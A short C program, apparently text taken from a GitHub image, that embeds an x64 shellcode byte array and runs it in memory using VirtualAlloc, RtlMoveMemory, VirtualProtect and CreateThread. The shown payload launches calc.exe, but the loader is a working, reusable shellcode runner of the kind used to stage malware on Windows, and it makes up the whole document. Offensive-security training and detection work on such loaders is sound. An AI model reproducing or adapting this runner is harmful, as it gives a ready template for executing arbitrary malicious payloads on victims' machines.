 1 #include <stdio.h>
2 #include <string.h>
3 #include <windows.h>
4
5 const unsigned char shellcode[] = {
6 0xFC,0x48,0x83,0xE4,0xF0,0xE8,0xC0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xD2,0x65,0x48,0x8B
7 ,0x52,0x60,0x48,0x8B,0x52,0x18,0x48,0x8B,0x52,0x20,0x48,0x8B,0x72,0x50,0x48,0x0F,0xB7,0x4A,0x4A,0x4D,0x31,0xC9,0x48,
8 0x31,0xC0,0xAC,0x3C,0x61,0x7C,0x02,0x2C,0x20,0x41,0xC1,0xC9,0x0D,0x41,0x01,0xC1,0xE2,0xED,0x52,0x41,0x51,0x48,0x8B,
9 0x52,0x20,0x8B,0x42,0x3C,0x48,0x01,0xD0,0x8B,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xC0,0x74,0x67,0x48,0x01,0xD0,0x50,
10 0x8B,0x48,0x18,0x44,0x8B,0x40,0x20,0x49,0x01,0xD0,0xE3,0x56,0x48,0xFF,0xC9,0x41,0x8B,0x34,0x88,0x48,0x01,0xD6,0x4D,
11 0x31,0xC9,0x48,0x31,0xC0,0xAC,0x41,0xC1,0xC9,0x0D,0x41,0x01,0xC1,0x38,0xE0,0x75,0xF1,0x4C,0x03,0x4C,0x24,0x08,0x45,
12 0x39,0xD1,0x75,0xD8,0x58,0x44,0x8B,0x40,0x24,0x49,0x01,0xD0,0x66,0x41,0x8B,0x0C,0x48,0x44,0x8B,0x40,0x1C,0x49,0x01,
13 0xD0,0x41,0x8B,0x04,0x88,0x48,0x01,0xD0,0x41,0x58,0x41,0x58,0x5E,0x59,0x5A,0x41,0x58,0x41,0x59,0x41,0x5A,0x48,0x83,
14 0xEC,0x20,0x41,0x52,0xFF,0xE0,0x58,0x41,0x59,0x5A,0x48,0x8B,0x12,0xE9,0x57,0xFF,0xFF,0xFF,0x5D,0x48,0xBA,0x01,0x00,
15 0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x8D,0x8D,0x01,0x01,0x00,0x00,0x41,0xBA,0x31,0x8B,0x6F,0x87,0xFF,0xD5,0xBB,0xF0,
16 0xB5,0xA2,0x56,0x41,0xBA,0xA6,0x95,0xBD,0x9D,0xFF,0xD5,0x48,0x83,0xC4,0x28,0x3C,0x06,0x7C,0x0A,0x80,0xFB,0xE0,0x75,
17 0x05,0xBB,0x47,0x13,0x72,0x6F,0x6A,0x00,0x59,0x41,0x89,0xDA,0xFF,0xD5,0x63,0x61,0x6C,0x63,0x2E,0x65,0x78,0x65,0x00 };
18
19 unsigned int shellcode_len = sizeof(shellcode);
20
21 int main() {
22 BOOL rv;
23 HANDLE th;
24 DWORD oldprotect = 0;
25
26 // Allocate memory for shellcode in current process address space
27 void* exec_mem = VirtualAlloc(0, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
28
29 // Copy shellcode to allocated memory
30 RtlMoveMemory(exec_mem, shellcode, shellcode_len);
31
32 rv = VirtualProtect(exec_mem, shellcode_len, PAGE_EXECUTE_READ, &oldprotect);
33
34 th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)exec_mem, 0, 0, 0);
35 WaitForSingleObject(th, -1);
36 return 0;
37 }